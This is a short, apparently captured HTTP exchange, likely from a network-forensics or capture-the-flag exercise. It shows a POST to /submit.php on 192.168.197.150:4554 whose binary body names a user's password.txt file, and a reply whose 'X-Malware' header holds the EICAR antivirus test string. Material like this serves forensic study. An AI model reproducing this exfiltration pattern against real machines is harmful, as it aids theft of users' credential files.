 POST /submit.php?id=70254 HTTP/1.1
Accept: */*
Content-Type: application/octet-stream
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0;
MDDRJS)
Host: 192.168.197.150:4554
Content-Length: 188
Connection: Keep-Alive
Cache-Control: no-cache
...P...
...1............
C:\Users\Robot\Documents\password.txt 6.1; W.#.D..KJ.
.....
...0................null
nulljI.D.]...?g.i.<.. :..]...0........... ....
\Robot\Documents......x....#...}HTTP/1.1 200 OK
Content-Type: text/html
Date: Wed, 22 Sep 2021 05:01:56 GMT
Content-Length: 0
X-Malware: X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
https://m0re.top